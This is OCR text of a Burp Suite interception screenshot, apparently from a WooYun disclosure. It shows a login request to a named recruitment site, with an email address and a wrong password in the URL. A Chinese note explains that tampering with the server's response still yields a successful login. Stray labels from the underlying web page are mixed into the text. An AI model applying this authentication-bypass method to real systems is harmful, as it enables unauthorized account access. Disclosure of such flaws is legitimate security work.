 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
岗位
Intercept HTTP history WebSockets history Options
近一周内新发
Response from http://zhaopin.digitalchina.com:80/Outer/PostHandler.ashx?operate=login&params=username*2008070@qq.com|pwd*567890 [202.108.145
Forward Drop Intercept is off Action
信息
Raw Headers Hex
管理类
HTTP/1.1 200 OK
Date: Tue, 15 Sep 2015 06:47:44 GMT
2
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
Cache-Control: no-cache
Pragma: no-cache
Expires: -1
Content-Type: text/plain; charset=utf-8
Content-Length: 38
这次使用错误密码567890，修改返回
包就能成功登入
2
1|□□□□□□□□□□□□
www.wooyun.org